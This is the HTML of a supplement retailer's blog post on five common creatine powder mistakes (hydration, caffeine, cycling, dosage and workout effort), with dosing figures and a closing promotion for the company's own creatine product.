          <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5C0 5.67157 0.671573 5 1.5 5H18.5C19.3284 5 20 5.67157 20 6.5C20 7.32843 19.3284 8 18.5 8H1.5C0.671573 8 0 7.32843 0 6.5Z" fill="white"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M0 11.5C0 10.6716 0.671573 10 1.5 10H18.5C19.3284 10 20 10.6716 20 11.5C20 12.3284 19.3284 13 18.5 13H1.5C0.671573 13 0 12.3284 0 11.5Z" fill="white"/>
        </svg>
        <a href="https://ca.crazynutrition.com">
          <img src="//ca.crazynutrition.com/cdn/shop/t/4/assets/LOGO.svg?v=161918690241229815641712058007" alt="Logo" class="tw-h-10">
        </a>
        <a href="/search?type=blog" class="tw-block lg:!tw-hidden">
          <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M8.07914 0C3.62682 0 0 3.62558 0 8.07641C0 12.5272 3.62682 16.1599 8.07914 16.1599C9.98086 16.1599 11.7299 15.4936 13.1122 14.3875L16.4775 17.7498C16.6473 17.9126 16.8741 18.0024 17.1093 18C17.3446 17.9975 17.5695 17.9032 17.736 17.737C17.9025 17.5708 17.9972 17.3461 17.9999 17.111C18.0027 16.8758 17.9132 16.6489 17.7506 16.4789L14.3853 13.1148C15.4928 11.7308 16.16 9.97968 16.16 8.07641C16.16 3.62558 12.5315 0 8.07914 0ZM8.07914 1.79517C11.561 1.79517 14.3625 4.59577 14.3625 8.07641C14.3625 11.557 11.561 14.3647 8.07914 14.3647C4.59732 14.3647 1.79575 11.557 1.79575 8.07641C1.79575 4.59577 4.59732 1.79517 8.07914 1.79517Z" fill="white"/>
          </svg>
        </a>
        <ul class="b-menu">
          
            <li>
              <a href="/blogs/supplements">Supplements</a>
              
            </li>
          
            <li>
              <a href="/blogs/nutrition">Nutrition</a>
              
            </li>
          
            <li>
              <a href="/blogs/training">Training</a>
              
            </li>
          
            <li>
              <a href="/blogs/wellbeing">Wellbeing</a>
              
            </li>
          
        </ul>
        
        <form action="/search" method="get" role="search" class="b-search">
          <input type="search" name="q" autocomplete="off" placeholder="Search" value="">
          <input type="hidden" name="type" value="blog">
          <button type="submit">Search</button>
        </form>
      </div>
    </div>
  </nav>
</div>
<div class="tw-fixed tw-left-0 tw-w-full tw-bg-black tw-px-4 tw-pt-5 tw-pb-10 tw-text-white tw-font-bold tw-uppercase tw-z-50 tw-hidden lg:tw-hidden" id="menu">
  <div class="b-container">
    <ul class="tw-flex tw-flex-col tw-items-start tw-space-y-4">
      
        <li>
          <a href="/blogs/supplements">Supplements</a>
          
        </li>
      
        <li>
          <a href="/blogs/nutrition">Nutrition</a>
          
        </li>
      
        <li>
          <a href="/blogs/training">Training</a>
          
        </li>
      
        <li>
          <a href="/blogs/wellbeing">Wellbeing</a>
          
        </li>
      
    </ul>
  </div>
</div>

<script>
  var menu = document.getElementById('menu');

  function toggleMenu() {
    if (menu.classList.contains('tw-hidden')) {
      menu.classList.remove('tw-hidden');
    } else {
      hideMenu();
    }
  }

  function hideMenu() {
    menu.classList.add('tw-hidden');
  }
</script>


</div><div id="shopify-section-template--22367479726376__article-hero" class="shopify-section"><div class="b-container">
  <div class="tw-w-full tw-text-white black-overlay-dark">
    <img src="//ca.crazynutrition.com/cdn/shop/articles/CN5MISTAKES-Hero.png?crop=center&height=1200&v=1692701633&width=2400" alt="Scoop of creatine powder" class="tw-h-[300px] lg:tw-h-[600px] tw-w-full tw-object-cover">
    <div class="tw-mx-auto xl:container">
      <div class="tw-absolute tw-bottom-0 tw-z-10 tw-flex tw-flex-col tw-w-full tw-space-y-2 tw-items-start lg:tw-space-y-4 2xl:tw-w-2/3 tw-px-4 tw-pb-6 lg:tw-px-8 lg:tw-pb-8">
        
          <h1 class="tw-w-full tw-text-2xl tw-font-bold md:tw-w-2/3 lg:tw-text-4xl lg:tw-leading-tight capitalize">
            5 Common Mistakes You Might Be Making With Creatine Powder
          </h1>
          <div class="tw-flex tw-flex-row tw-space-x-4 tw-text-white tw-text-xs lg:tw-text-sm tw-font-medium">
            <div class="tw-flex tw-flex-row tw-items-center tw-space-x-2">
              <svg class="tw-h-4" fill="none" viewbox="0 0 18 21" xmlns="http://www.w3.org/2000/svg">
                <path d="M7 1H11M9 7.5V12.5L12 14.5M17 12C17 16.4183 13.4183 20 9 20C4.58172 20 1 16.4183 1 12C1 7.58172 4.58172 4 9 4C13.4183 4 17 7.58172 17 12Z" stroke="#fff" strokelinecap="round" strokelinejoin="round" strokewidth="1.5"></path>
              </svg>
              <p>
                <span>6</span>
                <span class="tw-opacity-70">min read</span>
              </p>
            </div>
            <p>|</p>
            <p class="font-italic">
              22 Aug 2023
            </p>
          </div>
        
      </div>
    </div>
  </div>
</div>
</div><div id="shopify-section-template--22367479726376__article-content" class="shopify-section"><div class="b-container">
  <div class="tw-px-5 tw-py-8">
    <div class="tw-flex tw-flex-col lg:tw-flex-row tw-space-y-4 lg:tw-space-x-16 xl:tw-space-y-0">
      <div class="lg:tw-w-9/12 tw-flex tw-flex-col tw-space-y-4 !tw-font-roboto" id="article"><table style="background-color: #dedede;">
<tbody>
<tr>
<td>
<h3><b>Grab your cheat sheet</b></h3>
<ol>
<li><a href="#heading1"><b>What Is Creatine?</b></a></li>
<li><a href="#heading2"><b>What Are the Benefits of Creatine?</b></a></li>
<li><a href="#heading3"><b>5 Creatine Mistakes That Might Be Hindering Your Progress</b></a></li>
<li><a href="#heading4"><b>You’re not drinking enough water</b></a></li>
<li><a href="#heading5"><b>You’re combining creatine with too much caffeine</b></a></li>
<li><a href="#heading6"><b>You’re not cycling off of creatine</b></a></li>
<li><a href="#heading7"><b>You’re not taking the right amount</b></a></li>
<li><a href="#heading8"><b>You’re not putting in the required effort</b></a></li>
<li><a href="#heading9"><b>How To Use Creatine To Build Muscle</b></a></li>
</ol>
</td>
</tr>
</tbody>
</table>
<p><b>Along with lifting heavy weights and increasing your </b><a href="https://ca.crazynutrition.com/blogs/supplements/whey-protein-powder-alternatives"><b>protein intake</b></a><b>, one of the most common tips for building muscle is supplementing your diet with creatine.</b></p>
<p><span style="font-weight: 400;">And rightly so. </span></p>
<p><span style="font-weight: 400;">Creatine can be a phenomenal way to boost muscle growth—you just have to use it correctly.</span></p>
<p><span style="font-weight: 400;">If you’re thinking about using it or dipping your toes in the water but aren’t noticing results, knowing the most common creatine powder mistakes will help you reach your health and fitness goals.</span></p>
<p><span style="font-weight: 400;">To steer you in the right direction, we’re going to look at five common creatine powder mistakes and how you can avoid them.</span></p>
<p><b>Ready?</b><span style="font-weight: 400;"> </span></p>
<p><span style="font-weight: 400;">Let’s go.</span></p>
<h2 id="heading1"><b>What is creatine?</b></h2>
<p><span style="font-weight: 400;">Before we get into the mistakes and setbacks, let’s consider the question, ‘What</span><a href="https://ca.crazynutrition.com/blogs/supplements/what-creatine-powder?_pos=2&amp;_sid=d3eee4d3b&amp;_ss=r"><span style="font-weight: 400;"> is creatine?</span></a><span style="font-weight: 400;">’ for a moment.</span></p>
<p><span style="font-weight: 400;">To be specific, creatine is an amino acid that is converted into creatine phosphate by your muscles. This, in turn, becomes adenosine triphosphate (ATP), which can enhance your performance in the gym. </span></p>
<p><span style="font-weight: 400;">ATP is </span><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3407788/"><span style="font-weight: 400;">depleted very quickly</span></a><span style="font-weight: 400;"> when you work out, so being able to create more at a rapid pace through creatine supplementation will boost your performance in a big way.</span></p>
<h2 id="heading2"><b>What are the benefits of creatine?</b></h2>
<p><span style="font-weight: 400;">While protein powders give your body the extra protein you need for muscle growth, creatine provides extra energy while fuelling your body throughout your workouts.</span></p>
<p><span style="font-weight: 400;"><img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/CN5MISTAKES-Workout_1024x1024.png?v=1692700231" alt="Man works out after taking creatine"></span></p>
<p><span style="font-weight: 400;">As a result, taking creatine can help you build muscle by </span><a href="https://pubmed.ncbi.nlm.nih.gov/12701815/"><span style="font-weight: 400;">boosting your strength</span></a><span style="font-weight: 400;"> and intensifying your gym sessions. It also keeps your muscles hydrated, so you’ll be able to: </span></p>
<ul>
<li>Workout more explosively</li>
</ul>
<ul>
<li>Preserve your muscle mass</li>
</ul>
<ul>
<li>Enhance your recovery periods between workouts</li>
</ul>
<p><b>Related: </b><a href="https://ca.crazynutrition.com/blogs/supplements/creatine-vs-whey-which-is-better"><i><span style="font-weight: 400;">Creatine vs. whey protein, which is better? </span></i></a><b>  </b></p>
<h2 id="heading3"><b>5 Creatine mistakes that might be stunting your progress</b></h2>
<p><span style="font-weight: 400;">There are an insane amount of </span><a href="https://jissn.biomedcentral.com/articles/10.1186/s12970-021-00412-w"><span style="font-weight: 400;">scientific studies</span></a><span style="font-weight: 400;"> that show just how effective creatine is at building muscle. So, why might you not be experiencing the results you deserve when taking the supplement?</span></p>
<p><span style="font-weight: 400;">It’s probably because you’re making one of these common creatine mistakes.</span></p>
<h3 id="heading4"><b>1. You’re not drinking enough water</b></h3>
<p><span style="font-weight: 400;">Creatine hydrates your muscles by providing them with water. To keep this up, your body needs a surplus of water to continue fuelling those muscles during workouts.</span></p>
<p><span style="font-weight: 400;"><img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/CN5MISTAKES-Water_1024x1024.png?v=1692700317" alt="Splash of fresh water"></span></p>
<p><span style="font-weight: 400;">Make sure that you not only mix your creatine powder with a large amount of water (we recommend around 300-500ml for a 5g serving) but that you also drink enough to replenish your body throughout the day—aim for around three or four liters.</span></p>
<h3 id="heading5"><b>2. You’re combining creatine with too much caffeine</b></h3>
<p><span style="font-weight: 400;">Drinking enough water for optimal creatine absorption can be counteracted if you consume too much caffeine.</span></p>
<p><span style="font-weight: 400;">Caffeine is a natural diuretic that can lead to dehydration. When your body takes in caffeine, it signals to your pituitary gland to inhibit the secretion of vasopressin (also known as antidiuretic hormone or ADH). As production of ADH slows, the kidneys absorb less water; as a result, more is expelled through urination.</span></p>
<p><span style="font-weight: 400;">The caffeine present in your average cup of coffee shouldn’t dehydrate you, as the water content will mostly counteract this effect. But, taking caffeine in other ways (caffeine supplements, for example) may interfere with how well creatine can do its job.</span></p>
<h3 id="heading6"><b>3. You’re not cycling off of creatine</b></h3>
<p><span style="font-weight: 400;">There’s actually still some debate about whether or not you need to cycle creatine, but if you’ve been supplementing for a while and you’re struggling to add mass, then it could be worth taking a break.</span></p>
<p><span style="font-weight: 400;">It may sound counterintuitive, but unlike other supplements, creatine can have less of an effect on some people if they take it for a prolonged period of time (more than eight weeks or so).</span></p>
<h4><b>The creatine cycle explained</b></h4>
<p><span style="font-weight: 400;">A traditional creatine cycle involves a one-week </span><a href="https://pubmed.ncbi.nlm.nih.gov/8828669/"><span style="font-weight: 400;">loading phase</span></a><span style="font-weight: 400;">, during which you take higher doses (usually 20g a day, in either four 5g doses or two 10g doses) to saturate your muscles over a short period effectively.</span></p>
<p><span style="font-weight: 400;">Next comes the maintenance phase. This part of the process can last anywhere from three to seven weeks. At this point, you’ll typically stick to one 5g dose per day (30 minutes before your workout is ideal) to maintain your boosted stores of creatine.</span></p>
<h4><b>Taking a break from creatine</b></h4>
<p><span style="font-weight: 400;">Usually, you might consider a week or two off toward the end of the maintenance phase. Having taken it for several weeks, creatine will still remain in your system during a break while offering greater benefits when you start your next cycle.</span></p>
<p><b>FYI: </b><span style="font-weight: 400;">Everyone responds slightly differently. So, you might need to experiment with these short creatine interludes after taking it daily for a couple of months without a reset period. Doing so will allow you to understand which strategy works best for you and your goals.</span></p>
<h3 id="heading7"><b>4. You’re not taking the right amount of creatine</b></h3>
<p><span style="font-weight: 400;">Like all supplements, there’s a </span><i><span style="font-weight: 400;">creatine</span></i> <i><span style="font-weight: 400;">sweet spot</span></i><span style="font-weight: 400;"> that leads to optimal performance and the best possible results.</span></p>
<p><span style="font-weight: 400;">Too little or too much can have a negative impact. Take too little, and you won’t enjoy the benefits that creatine can offer. Take too much and you could experience bloating of your stomach and your muscles or suffer from gastrointestinal distress.</span></p>
<p><span style="font-weight: 400;"><img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/CN5MISTAKES-Measure_1024x1024.png?v=1692700391" alt="Man makes creatine powder measuring mistake"></span></p>
<p><span style="font-weight: 400;">Your body naturally produces </span><a href="https://pubmed.ncbi.nlm.nih.gov/26874700/"><span style="font-weight: 400;">a gram or two of creatine</span></a><span style="font-weight: 400;"> a day. It’s also obtained in small amounts through foods including tuna, chicken, beef, and pork (unfortunately, there are no dietary sources of creatine that fit into a vegan diet). </span></p>
<p><span style="font-weight: 400;">Eating the right foods is a good start, but taking a creatine supplement can be the difference between gaining muscle mass and getting stuck in a plateau for weeks on end.</span></p>
<p><span style="font-weight: 400;">As mentioned, </span><b>supplementing with 20-25g per day during the loading phase</b><span style="font-weight: 400;"> (if you do go down this route) will rapidly build up the creatine stores in your muscles. Otherwise, a </span><b>daily dose of 3-5g</b><span style="font-weight: 400;"> is all you need to maintain your creatine levels or build them up at a steady rate if you don’t opt to load up quickly early on.</span></p>
<h3 id="heading8"><b>5. You’re not putting enough effort into your workouts</b></h3>
<p><span style="font-weight: 400;">Creatine can feel like a big step up in your routine when you first try it, which should hopefully inspire you to really push on in the gym.</span></p>
<p><span style="font-weight: 400;">But it’s not uncommon to think that because you are now taking this fantastic new muscle-building supplement it will do all of the work for you. Unfortunately, this isn’t the case.</span></p>
<p><span style="font-weight: 400;">You need to make sure that your workouts match the intensity that creatine can offer—you won’t see any results from just downing 5g of creatine each day and sitting around waiting for something to happen.</span></p>
<p><span style="font-weight: 400;">Creatine provides your muscles with what they need to grow, but you still have to do the business in the gym to make things happen.</span></p>
<p><span style="font-weight: 400;">You should view creatine as an ally that works hand-in-hand with your gym sessions, not like Popeye’s cans of spinach that can instantly provide extra muscle mass.</span></p>
<p><b>Related: </b><a href="https://ca.crazynutrition.com/blogs/training/exercises-that-help-build-muscle"><i><span style="font-weight: 400;">Exercises that help build muscle</span></i></a></p>
<h2 id="heading9"><b>How to use creatine to build muscle</b></h2>
<p><span style="font-weight: 400;">Creatine is clearly great for muscle building, but it’s not a magic potion. You have to use it properly and put the work in with the weights so it can do what it does best: </span><b><i>supercharge your workouts, boost your energy levels, and enhance performance.</i></b></p>
<p><span style="font-weight: 400;">All good creatine products will provide the information you need to get the best results. So: </span></p>
<ul>
<li><span style="font-weight: bold;">Follow the suggested dosages</span></li>
<li><span style="font-weight: bold;">Drink plenty of water</span></li>
<li><span style="font-weight: bold;">Lift like a legend at the gym</span></li>
</ul>
<p><span style="font-weight: 400;">That’s the way to gain muscle mass with creatine.</span></p>
<p><span style="font-weight: 400;">If you want a proven creatine supplement that has helped thousands of people build muscle in the gym, give Crazy Nutrition’s Ultimate CRN-5 a go. </span></p>
<p><span style="font-weight: 400;">It contains a top blend of </span><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3080578/"><span style="font-weight: 400;">creatine monohydrate</span></a><span style="font-weight: 400;"> and other quality forms of creatine that will have you pushing out those crucial extra reps. Plus, it contains added electrolytes for even more muscle hydration. </span></p>
<p><a href="https://ca.crazynutrition.com/products/ultimate-crn-5-subscription?variant=44179524550945&amp;selling_plan=688143073569"><b>Try CRN-5</b></a><b> to take your workouts to the next level and get those gains that you’ve been missing out on for so long.</b></p>
</div>
      <aside class="lg:tw-w-3/12 tw-flex tw-flex-col tw-space-y-8">
        <form action="/search" method="get" role="search" class="b-search">
          <input type="search" name="q" autocomplete="off" placeholder="Search" value="">
          <input type="hidden" name="type" value="blog">
          <button type="submit">Search</button>
        </form>
        <div class="tw-flex tw-flex-col tw-space-y-2">
          <p class="tw-font-bold tw-text-lg tw-uppercase pb-1">Related</p>
          
            <a href="/blogs/supplements/vitamins-for-tiredness-and-lack-of-energy">The 5 Best Vitamins For Tiredness and Lack of Energy</a>
          
            <a href="/blogs/supplements/clear-whey-vs-whey">Clear Whey vs Whey Protein: What is the Difference?</a>
          
            <a href="/blogs/supplements/when-to-take-pre-workout-supplements">When to take pre-workout for the best results</a>
          
            <a href="/blogs/supplements/what-is-pre-workout">What is pre-workout? Everything you need to know</a>
          
            <a href="/blogs/supplements/best-creatine-powders-guide-benefits-side-effects">The Best Creatine Powders 2024: The Ultimate Guide</a>
          
        </div>
        <div class="tw-flex tw-flex-col tw-space-y-2">
          <p class="tw-font-bold tw-text-lg tw-uppercase pb-1">Recent</p>
          
            <a href="/blogs/training/best-jump-rope-exercises">The 10 Best Jump Rope Exercises For Burning Fat and Keeping Fit</a>
          
            <a href="/blogs/nutrition/foods-for-evening-workouts">The Best Foods To Fuel Your Evening Workouts</a>
          
            <a href="/blogs/training/what-is-your-running-gait">What Is Your Running Gait? Here’s A Guide To Finding Your Stride</a>
          
            <a href="/blogs/training/how-to-get-faster-at-running">How To Get Faster At Running: What You Need To Know</a>
          
            <a href="/blogs/training/training-warm-ups-for-runners">Striding To Success: 5 Essential Warm-Ups For Runners</a>
          
        </div>
        <div class="tw-flex tw-flex-col tw-space-y-2">
          <p class="tw-font-bold tw-text-lg tw-uppercase pb-1">Categories</p>
          
            <a href="/blogs/supplements">Supplements</a>
          
            <a href="/blogs/nutrition">Nutrition</a>
          
            <a href="/blogs/training">Training</a>
          
            <a href="/blogs/wellbeing">Wellbeing</a>
          
        </div>
      </aside>
    </div>
  </div>
  
  <div class="tw-flex tw-flex-row tw-items-center tw-px-5 tw-py-8 tw-space-x-8">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://ca.crazynutrition.com/blogs/supplements/common-creatine-powder-mistakes" target="_blank">
      <svg class="tw-h-7" fill="none" viewbox="0 0 31 31" xmlns="http://www.w3.org/2000/svg">
        <path d="M30.5 15.1473C30.5 6.81243 23.7843 0.0556641 15.5 0.0556641C7.21572 0.0556641 0.5 6.81243 0.5 15.1473C0.5 22.6799 5.98525 28.9235 13.1562 30.0557V19.5098H9.34766V15.1473H13.1562V11.8225C13.1562 8.0401 15.3957 5.95085 18.822 5.95085C20.4626 5.95085 22.1797 6.24561 22.1797 6.24561V9.95957H20.2883C18.425 9.95957 17.8438 11.123 17.8438 12.3176V15.1473H22.0039L21.3389 19.5098H17.8438V30.0557C25.0147 28.9235 30.5 22.6799 30.5 15.1473Z" fill="#939393"></path>
      </svg>
    </a>
    <a href="https://twitter.com/intent/tweet?text=https://ca.crazynutrition.com/blogs/supplements/common-creatine-powder-mistakes" target="_blank">
      <svg class="tw-h-7" fill="none" viewbox="0 0 31 25" xmlns="http://www.w3.org/2000/svg">
        <path d="M9.9377 24.0557C21.2557 24.0557 27.4479 14.8212 27.4479 6.81553C27.4479 6.55592 27.442 6.29055 27.4303 6.03094C28.6348 5.17325 29.6744 4.11088 30.5 2.89375C29.3782 3.38518 28.1871 3.70613 26.9674 3.84564C28.2516 3.08773 29.2132 1.89708 29.6738 0.494416C28.4657 1.19936 27.1445 1.69664 25.7668 1.96494C24.8385 0.993837 23.6112 0.350852 22.2746 0.135395C20.938 -0.0800625 19.5665 0.144009 18.3722 0.772965C17.1779 1.40192 16.2272 2.40073 15.6673 3.61497C15.1074 4.82921 14.9693 6.19125 15.2744 7.4905C12.8281 7.36964 10.4349 6.74395 8.24998 5.65402C6.06503 4.56408 4.13712 3.03422 2.59121 1.16362C1.8055 2.49739 1.56507 4.07567 1.91879 5.5777C2.27251 7.07974 3.19383 8.39281 4.49551 9.25006C3.51829 9.21951 2.56247 8.96046 1.70703 8.49431V8.56931C1.70616 9.969 2.19762 11.3258 3.09789 12.4091C3.99815 13.4923 5.25165 14.2352 6.64531 14.5114C5.74007 14.7553 4.78998 14.7908 3.86855 14.6152C4.26182 15.819 5.02697 16.8718 6.05721 17.6268C7.08746 18.3818 8.3314 18.8012 9.61543 18.8266C7.43553 20.5126 4.74272 21.427 1.9707 21.4227C1.47911 21.4219 0.987999 21.3923 0.5 21.3338C3.31607 23.1126 6.59191 24.0574 9.9377 24.0557Z" fill="#939393"></path>
      </svg>
    </a>
    <a href="http://www.reddit.com/submit?url=https://ca.crazynutrition.com/blogs/supplements/common-creatine-powder-mistakes" target="_blank">
      <svg class="tw-h-7" fill="none" viewbox="0 0 31 31" xmlns="http://www.w3.org/2000/svg">
        <path clip-rule="evenodd" d="M30.6113 15.0557C30.6113 23.3707 23.8707 30.1113 15.5557 30.1113C7.24064 30.1113 0.5 23.3707 0.5 15.0557C0.5 6.74064 7.24064 0 15.5557 0C23.8707 0 30.6113 6.74064 30.6113 15.0557ZM23.3916 12.8546C24.6067 12.8546 25.5928 13.8407 25.5928 15.0557C25.5928 15.9538 25.0469 16.7285 24.3249 17.0807C24.3601 17.292 24.3777 17.5033 24.3777 17.7323C24.3777 21.1132 20.451 23.8426 15.5909 23.8426C10.7308 23.8426 6.80401 21.1132 6.80401 17.7323C6.80401 17.5033 6.82162 17.2744 6.85684 17.0631C6.08205 16.7109 5.55378 15.9538 5.55378 15.0557C5.55378 13.8407 6.53988 12.8546 7.7549 12.8546C8.33599 12.8546 8.88187 13.1011 9.26927 13.4709C10.7836 12.3615 12.8791 11.6748 15.2211 11.6043L16.3305 6.35688C16.3657 6.25122 16.4185 6.16318 16.5065 6.11035C16.5946 6.05753 16.7002 6.03992 16.8059 6.05753L20.451 6.83232C20.6975 6.30405 21.2257 5.95187 21.8421 5.95187C22.7049 5.95187 23.4093 6.65623 23.4093 7.51907C23.4093 8.38191 22.7049 9.08627 21.8421 9.08627C20.9968 9.08627 20.3101 8.41713 20.2749 7.58951L17.0172 6.90276L16.0135 11.6043C18.3027 11.6924 20.3805 12.3967 21.8773 13.4709C22.2647 13.0835 22.7929 12.8546 23.3916 12.8546ZM12.1043 15.0557C11.2415 15.0557 10.5371 15.7601 10.5371 16.6229C10.5371 17.4857 11.2415 18.1901 12.1043 18.1901C12.9671 18.1901 13.6715 17.4857 13.6715 16.6229C13.6715 15.7601 12.9671 15.0557 12.1043 15.0557ZM15.5733 21.9056C16.172 21.9056 18.2146 21.8351 19.2888 20.761C19.4472 20.6025 19.4472 20.356 19.324 20.1799C19.1655 20.0214 18.9014 20.0214 18.7429 20.1799C18.0561 20.849 16.6298 21.0956 15.5909 21.0956C14.552 21.0956 13.108 20.849 12.4389 20.1799C12.2804 20.0214 12.0163 20.0214 11.8578 20.1799C11.6993 20.3384 11.6993 20.6025 11.8578 20.761C12.9143 21.8175 14.9746 21.9056 15.5733 21.9056ZM17.4398 16.6229C17.4398 17.4857 18.1442 18.1901 19.007 18.1901C19.8699 18.1901 20.5742 17.4857 20.5742 16.6229C20.5742 15.7601 19.8699 15.0557 19.007 15.0557C18.1442 15.0557 17.4398 15.7601 17.4398 16.6229Z" fill-rule="evenodd" fill="#939393"></path>
      </svg>
    </a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://ca.crazynutrition.com/blogs/supplements/common-creatine-powder-mistakes" target="_blank">
      <svg class="tw-h-7" fill="none" viewbox="0 0 31 31" xmlns="http://www.w3.org/2000/svg">
        <path d="M28.3906 0.0556641H2.82617C1.60156 0.0556641 0.611328 1.02246 0.611328 2.21777V27.8877C0.611328 29.083 1.60156 30.0557 2.82617 30.0557H28.3906C29.6152 30.0557 30.6113 29.083 30.6113 27.8936V2.21777C30.6113 1.02246 29.6152 0.0556641 28.3906 0.0556641ZM9.51172 25.6201H5.05859V11.2998H9.51172V25.6201ZM7.28516 9.34863C5.85547 9.34863 4.70117 8.19434 4.70117 6.77051C4.70117 5.34668 5.85547 4.19238 7.28516 4.19238C8.70898 4.19238 9.86328 5.34668 9.86328 6.77051C9.86328 8.18848 8.70898 9.34863 7.28516 9.34863ZM26.1758 25.6201H21.7285V18.6592C21.7285 17.001 21.6992 14.8623 19.4141 14.8623C17.0996 14.8623 16.748 16.6729 16.748 18.542V25.6201H12.3066V11.2998H16.5723V13.2568H16.6309C17.2227 12.1318 18.6758 10.9424 20.8379 10.9424C25.3438 10.9424 26.1758 13.9072 26.1758 17.7627V25.6201Z" fill="#939393"></path>
      </svg>
    </a>
    <svg class="tw-cursor-pointer" fill="none" height="32" id="copyUrl" viewbox="0 0 34 32" width="34" xmlns="http://www.w3.org/2000/svg" data-url="https://ca.crazynutrition.com/blogs/supplements/common-creatine-powder-mistakes">
      <g clip-path="url(#clip0_314_2)">
          <path d="M22.2763 21.0036C21.9613 21.5272 21.5763 22.0218 21.1163 22.4678L13.9963 29.3721C11.0513 32.2278 6.2613 32.2278 3.3213 29.3721C0.376299 26.5163 0.376299 21.8714 3.3213 19.0205L8.4163 14.0799C8.3163 15.583 8.5713 17.1005 9.1863 18.5115L5.9963 21.6096C4.5263 23.0351 4.5263 25.3624 5.9963 26.7878C7.4613 28.2133 9.8613 28.2133 11.3313 26.7878L18.4463 19.8787C18.9363 19.4084 19.2563 18.8363 19.4213 18.2399C19.6563 17.3963 19.5713 16.4945 19.1763 15.7042C18.9963 15.3454 18.7563 15.0011 18.4463 14.7102C18.1463 14.4096 17.7913 14.1818 17.4263 14.0072C17.4663 13.9442 20.1513 11.3357 20.1513 11.3357C20.4863 11.5684 20.8113 11.8254 21.1213 12.1163C21.4213 12.4169 21.6863 12.7321 21.9263 13.0618C22.4613 13.7793 22.8363 14.5793 23.0663 15.4036C23.5813 17.2751 23.3163 19.3018 22.2763 21.0036Z" fill="#A2A2A2"/>
          <path d="M30.9014 12.9794L25.8114 17.92C25.9064 16.4121 25.6564 14.8946 25.0414 13.4837L28.2314 10.3903C29.7014 8.96487 29.7014 6.6376 28.2314 5.21214C26.7614 3.78669 24.3614 3.78669 22.8964 5.21214L15.7764 12.1115C15.2914 12.5867 14.9714 13.154 14.8014 13.76C14.5764 14.6037 14.6564 15.5055 15.0514 16.2958C15.2264 16.6546 15.4664 16.9891 15.7764 17.2897C16.0864 17.5903 16.4314 17.8182 16.8014 17.9928C16.7614 18.0461 14.0764 20.6643 14.0764 20.6643C13.7414 20.4364 13.4114 20.1746 13.1114 19.8788C12.8114 19.5879 12.5464 19.2679 12.3014 18.9382C11.7714 18.2109 11.3914 17.4206 11.1614 16.5915C10.6514 14.7249 10.9164 12.6982 11.9564 10.9915C12.2714 10.4728 12.6564 9.97336 13.1164 9.5273L20.2264 2.6279C23.1714 -0.227855 27.9614 -0.227855 30.9014 2.6279C33.8464 5.48366 33.8464 10.1237 30.9014 12.9794Z" fill="#A2A2A2"/>
      </g>
      <defs>
          <clipPath id="clip0_314_2">
              <rect fill="white" height="32" tw-transform="translate(0.611328)" width="33"/>
          </clipPath>
      </defs>
    </svg>
  </div>
</div>
</div><div id="shopify-section-template--22367479726376__article-comments" class="shopify-section"></div><div id="shopify-section-template--22367479726376__article-suggestions" class="shopify-section">
<div class="tw-px-5 tw-py-8">
  <div class="b-container">
    <div class="tw-flex tw-flex-col tw-justify-center tw-space-y-8 tw-w-full">
      <h2 class="tw-text-2xl tw-font-black tw-text-black tw-uppercase xl:tw-text-4xl tw-uppercase tw-text-left tw-font-roboto">Latest</h2>
      <div class="tw-grid tw-grid-cols-1 tw-gap-10 md:tw-grid-cols-2 lg:tw-grid-cols-3 tw-grid-rows-auto tw-place-content-center">
        
          
            <div class="tw-flex tw-flex-col">
              <a href="/blogs/supplements/vitamins-for-tiredness-and-lack-of-energy">
                <img class="tw-h-[200px] lg:tw-h-[300px] tw-w-full tw-object-cover" src="//ca.crazynutrition.com/cdn/shop/articles/CNBVFT-Hero.png?crop=center&height=1400&v=1715865569&width=2458" alt="The 5 Best Vitamins For Tiredness and Lack of Energy">
              </a>
              <div class="tw-pt-4 tw-text-center">
                <a href="/blogs/supplements/vitamins-for-tiredness-and-lack-of-energy" class="tw-text-xl tw-font-bold lg:tw-text-2xl hover:tw-underline">
                  The 5 Best Vitamins For Tiredness and Lack of Energy
                </a>
              </div>
            </div>
          
        
          
            <div class="tw-flex tw-flex-col">
              <a href="/blogs/supplements/clear-whey-vs-whey">
                <img class="tw-h-[200px] lg:tw-h-[300px] tw-w-full tw-object-cover" src="//ca.crazynutrition.com/cdn/shop/articles/HERO_26571924-9f3b-4062-99ab-53d9ef1e2a18.png?crop=center&height=1400&v=1713539073&width=2458" alt="Clear whey and whey protein powders">
              </a>
              <div class="tw-pt-4 tw-text-center">
                <a href="/blogs/supplements/clear-whey-vs-whey" class="tw-text-xl tw-font-bold lg:tw-text-2xl hover:tw-underline">
                  Clear Whey vs Whey Protein: What is the Difference?
                </a>
              </div>
            </div>
          
        
          
            <div class="tw-flex tw-flex-col">
              <a href="/blogs/supplements/when-to-take-pre-workout-supplements">
                <img class="tw-h-[200px] lg:tw-h-[300px] tw-w-full tw-object-cover" src="//ca.crazynutrition.com/cdn/shop/articles/HERO_918c5f1e-755f-45c5-a875-89329d504e71.png?crop=center&height=1400&v=1711407630&width=2458" alt="Woman drinking pre-workout">
              </a>
              <div class="tw-pt-4 tw-text-center">
                <a href="/blogs/supplements/when-to-take-pre-workout-supplements" class="tw-text-xl tw-font-bold lg:tw-text-2xl hover:tw-underline">
                  When to take pre-workout for the best results
                </a>
              </div>
            </div>
          
        
      </div>
    </div>
  </div>
</div>
</div>
      </section>

      <div id="shopify-section-footer" class="shopify-section"><footer class="bg-black pt-5 mt-0">
  <div class="container">
    <div class="row justify-content-between text-white">
      <div class="col-md-5  pe-5">
        <div class="">
          <div class="d-flex align-items-center mb-4">
            <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/secure-payments.png" alt="">
            <h4 class="ms-3 weight-normal">SECURE PAYMENTS</h4>
          </div>
